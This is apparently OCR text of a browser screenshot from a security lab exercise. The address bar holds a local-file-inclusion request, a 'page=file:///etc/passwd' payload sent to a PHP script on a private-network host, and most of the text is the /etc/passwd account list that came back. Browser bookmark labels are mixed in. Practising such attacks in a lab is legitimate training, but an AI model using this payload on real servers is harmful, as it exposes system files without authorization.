 192.168.206.131/security/fileinc.php?page=file:///etc/passwd
3
1
火狐官方站点 新手上路 常用网址 京东商城 1 Convolution Medium Scholar Compute Knows 知 Zhi Bili Youtube Quora Reddit Spotify W Wiki Yiyan Poe ChatGPT 其他书签 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run
/systemd:/usr/sbin/nologin tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:
/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:
/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin
/nologin nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var